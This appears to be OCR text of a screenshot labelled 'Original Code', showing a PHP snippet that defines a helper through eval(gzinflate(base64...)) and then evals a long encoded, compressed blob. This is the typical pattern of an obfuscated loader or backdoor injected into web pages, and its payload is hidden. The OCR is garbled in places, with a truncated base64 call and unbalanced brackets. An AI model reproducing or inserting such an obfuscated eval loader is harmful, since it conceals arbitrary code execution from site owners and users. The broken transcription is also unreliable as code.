
Original Code
<?
if
 (!function_exists(
'c_MD_g'
)){
eval
(gzinflate(bas
A'
)));}
eval
(c_MD_g(c_MD_b(
'

JZTHzptYAEZfJbskYkG5YIwymYgOxvRizCbi0jumw9PPL83qk8
VRi0JbhX+Hoj2fNYo71+gAtgOadTgpgDyTOGvlkcEneHD9vbBv
C2+nh7ZW2FJNOY4FFwCEFSkKXYWqNW9MIEhH1tGx2iXlbA+eJJ
kafu3yo4VP3gN7h2EWydnfJ7JF4pDTO4NZkWyEM8iG31cpTnQb
Zi09sx+bko1jUWOHbzCxVAZFG7lrE50n26c7FlLjShmprlmpIp
6R7nQXh7wnhNac63HKS2OPjAs7uDT7w6atwx3VhGsyPmUipviF
HWJh3WPYRrAUBnPKpuyQqQg9mOv1fkmnfKYTEQM3DNemH9Pcvf
ogRv5+rLlcxheU7QtWrOsW0mJU8dJkEUro4Q1Q71YG0nJ1VRx4
nNksRVD5pnZ0EnWWmB/opJ8ZlDMFYAHhmUdWhXzWs2FTkEn0sZ
z5+/vv35utD/AA=='
))); 
?>